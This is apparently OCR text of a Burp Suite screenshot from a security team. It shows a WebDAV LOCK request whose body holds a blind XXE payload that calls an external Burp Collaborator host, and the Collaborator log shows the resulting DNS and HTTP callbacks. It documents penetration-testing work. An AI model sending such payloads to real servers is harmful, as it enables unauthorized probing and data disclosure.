 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
XML
LOCK /xxx/test HTTP/1.1
Host: redacted.com
User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Content-Length: 114
<!DOCTYPE test [<!ENTITY % xxe SYSTEM
"http://bo3sdk42djtqx6gh7gha9md6fxln9c.bur
pcollaborator.net"> %xxe; ]>
?
<
+
>
a search term
0 matches
Done
Burp Collaborator client
?
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in y
payloads will appear below.
Generate Collaborator payloads
Number to generate: 1
Copy to clipboard
Include Collaborator se
Poll Collaborator interactions
Poll every 1 seconds
Poll now
# Time Type Payload
1 2021-Feb-17 20:13:33 UTC DNS bo3sdk42djtqx6gh7gha9md6fxln9c
2 2021-Feb-17 20:13:33 UTC HTTP bo3sdk42djtqx6gh7gha9md6fxln9c
Description
Request to Collaborator
Response from Collaborator
The Collaborator server received an HTTP request.
The request was received from IP address 5 34 at 2021-Feb-17 20:13:33
Khan安全团队